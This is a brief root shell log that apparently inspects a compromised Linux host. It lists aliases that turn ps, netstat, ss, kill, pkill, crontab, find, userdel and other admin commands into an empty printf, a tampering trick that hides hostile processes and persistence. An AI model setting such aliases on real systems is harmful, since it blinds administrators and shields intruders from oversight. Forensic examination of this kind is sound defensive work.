 -bash-4.2# alias |grep "printf"
alias adduser='printf ""'
alias crontab='printf ""'
alias find='printf ""'
alias halt='printf ""'
alias htop='printf ""'
alias init='printf ""'
alias kill='printf ""'
alias killall='printf ""'
alias locate='printf ""'
alias netstat='printf ""'
alias pkill='printf ""'
alias ps='printf ""'
alias ss='printf ""'
alias userdel='printf ""'